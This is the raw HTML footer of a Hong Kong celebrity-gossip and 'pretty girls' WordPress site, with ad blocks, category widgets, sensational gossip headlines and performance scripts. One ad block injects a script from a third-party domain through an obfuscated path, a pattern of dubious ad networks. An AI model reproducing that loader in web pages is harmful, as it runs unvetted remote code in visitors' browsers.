<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_dc5 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_10_4c4 td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_0dd widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_0dd" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_12_612 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#03606c6d77626077436b68646562616f662d606c6e"><span class="__cf_email__" data-cfemail="caa9a5a4beaba9be8aa2a1adacaba8a6afe4a9a5a7">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_562 td_block_template_1"  data-td-block-uid="tdi_13_562" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_13_562 = new tdBlock();
block_tdi_13_562.id = "tdi_13_562";
block_tdi_13_562.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_562","tdc_css_class":"tdi_13_562","tdc_css_class_style":"tdi_13_562_rand_style"}';
block_tdi_13_562.td_column_number = "1";
block_tdi_13_562.block_type = "td_block_7";
block_tdi_13_562.post_count = "3";
block_tdi_13_562.found_posts = "1761";
block_tdi_13_562.header_color = "";
block_tdi_13_562.ajax_pagination_infinite_stop = "";
block_tdi_13_562.max_num_pages = "587";
tdBlocksArray.push(block_tdi_13_562);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_13_562 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_e65 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_e65" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多故事</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/27-3-2022%e6%b2%99%e7%94%b010%e5%a0%b4%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e4%ba%9e%e6%b4%b2%e5%8a%9b%e9%87%8f%e8%b4%8f%e9%a6%ac%e4%ba%a4%e4%bb%a3-%e7%b6%ab%e8%b7%af%e4%b9%8b/" rel="bookmark" class="td-image-wrap " title="27/3/2022沙田10場賽日心水推介    亞洲力量贏馬交代  綫路之星檔好人佳  勁哥推介" ><img class="entry-thumb" src="" alt="" title="27/3/2022沙田10場賽日心水推介    亞洲力量贏馬交代  綫路之星檔好人佳  勁哥推介" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/03/G076_l-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/27-3-2022%e6%b2%99%e7%94%b010%e5%a0%b4%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e4%ba%9e%e6%b4%b2%e5%8a%9b%e9%87%8f%e8%b4%8f%e9%a6%ac%e4%ba%a4%e4%bb%a3-%e7%b6%ab%e8%b7%af%e4%b9%8b/" rel="bookmark" title="27/3/2022沙田10場賽日心水推介    亞洲力量贏馬交代  綫路之星檔好人佳  勁哥推介">27/3/2022沙田10場賽日心水推介    亞洲力量贏馬交代  綫路之星檔好人佳  勁哥推介</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-26T19:23:47+08:00" >2022-03-26</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/27-3-2022%e6%b2%99%e7%94%b010%e5%a0%b4%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e4%ba%9e%e6%b4%b2%e5%8a%9b%e9%87%8f%e8%b4%8f%e9%a6%ac%e4%ba%a4%e4%bb%a3-%e7%b6%ab%e8%b7%af%e4%b9%8b/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 696d2ded60b24
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->